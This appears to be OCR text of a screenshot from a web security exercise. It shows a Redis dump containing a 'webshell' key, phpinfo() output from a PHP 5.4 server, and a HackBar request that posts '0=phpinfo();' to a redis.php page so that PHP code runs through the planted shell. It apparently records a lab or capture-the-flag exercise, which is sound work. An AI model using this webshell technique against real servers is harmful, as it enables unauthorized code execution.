 REDIS0007ú redis-ver□3.2.11ú redis-bitsÀ@ú□ctimeÂK□xaú□used-memÂè…□þû□□webshell□
PHP Version 5.4.43
php
System
Linux f7c5e77ba752 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC
2021 x86_64
Build Date
Jul 13 2015 21:05:33
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--with-apxs2' '--disable-cgi' '--enable-mysqlnd' '--
with-curl' '--with-openssl' '--with-pcre' '--with-readline' '--with-recode' '--with-
zlib'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1.14.71.112:44423/redis.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
0=phpinfo();